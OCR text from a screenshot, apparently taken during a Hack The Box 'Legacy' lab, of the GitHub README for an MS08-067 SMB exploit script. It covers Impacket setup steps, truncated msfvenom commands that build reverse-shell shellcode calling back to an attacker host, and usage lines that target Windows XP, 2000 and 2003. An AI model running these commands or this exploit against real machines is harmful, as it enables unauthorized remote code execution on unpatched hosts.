 Applications Places System Tue Mar 9, 22:26
GitHub - andyacer/ms08_067: Updating MS08-067 Python exploit script — Mozilla Firefox
Hack The Box :: Legacy GitHub - andyacer/ms08
https://github.com/andyacer/ms08_067 1 4 S
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets DuckDuckGo — Privac... Reverse Shell Generator
Here in 2018, Kali's package management is on an old version of Impacket. Here's the steps on how to fix it:
git clone --branch impacket_0_9_17 --single-branch https://github.com/CoreSecurity/impacket/
cd impacket
pip install .
Update Notes
+ Added support for selecting a target port at the command line.  It seemed that only 445 was previou
+ Changed library calls to correctly establish a NetBIOS session for SMB transport
+ Changed shellcode handling to allow for variable length shellcode. Just cut and paste into this sou
Generating Shellcode
Example msfvenom commands to generate shellcode. Just paste these into the file which you'll edit after downloading.
'Cause you're an awesome hacker like that.
168.1.1 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
.3.3.7 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
.3.3.7 LPORT=62000 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
Usage
Usage: ms08_067_2018.py <os #> <Port #>
• ms08_067_2018.py 192.168.1.1 1 445 -- for Windows XP SP0/SP1 Universal, port 445
• ms08_067_2018.py 192.168.1.1 2 139 -- for Windows 2000 Universal, port 139 (445 could also be used)
• ms08_067_2018.py 192.168.1.1 3 445 -- for Windows 2003 SP0 Universal
• ms08_067_2018.py 192.168.1.1 4 445 -- for Windows 2003 SP1 English
• ms08_067_2018.py 192.168.1.1 5 445 -- for Windows XP SP3 French (NX)
• ms08_067_2018.py 192.168.1.1 6 445 -- for Windows XP SP3 English (NX)
GitHub - andyacer/ms0... [htb vpn]